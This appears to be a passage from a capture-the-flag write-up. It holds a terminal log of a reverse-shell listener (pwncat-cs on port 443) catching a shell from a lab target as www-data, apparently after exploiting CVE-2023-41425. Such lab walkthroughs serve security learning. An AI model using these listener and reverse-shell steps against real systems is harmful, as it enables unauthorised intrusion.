 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/sea/exploits/CVE-2023-41425]
[★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecation
Warning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[10:47:37] Welcome to pwncat 🐈! __main__.py:164
[11:28:52] received connection from 10.129.244.151:57054 bind.py:84
[11:28:53] 0.0.0.0:443: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[11:28:54] 10.129.244.151:57054: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@sea:/$ whoami
www-data
(remote) www-data@sea:/$